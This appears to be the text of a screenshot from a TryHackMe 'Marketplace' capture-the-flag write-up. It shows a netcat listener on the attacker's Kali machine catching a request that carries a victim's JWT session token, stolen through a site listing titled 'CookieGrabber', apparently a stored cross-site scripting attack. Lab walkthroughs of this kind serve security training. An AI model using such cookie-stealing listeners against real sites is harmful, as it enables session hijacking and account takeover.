 (kali㉿CSpanias)-[~/thm/marketplace]
$ nc -lvnp 12345
listening on [any] 12345 ...
connect to [10.11.54.69] from (UNKNOWN) [10.11.54.69] 35478
GET /token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjQsInVzZXJuYW1lIjoidGV
zdCIsImFkbWluIjpmYWxzZSwiaWF0IjoxNjk3MDUxNjc3fQ.msaB2haanbJwxFkMYSj4b0Je9OvAt7tH8kH
Bvdv3nVM HTTP/1.1
Host: 10.11.54.69:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.208.139/
Origin: http://10.10.208.139
Connection: keep-alive
10.10.208.139/item/6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec THM Reverse Shell Cheat S... GTFOBins
The Marketplace Home | New listing | Messages | Log out
CookieGrabber
No Image
Published by test
Description:
Contact the listing author | Report listing to admins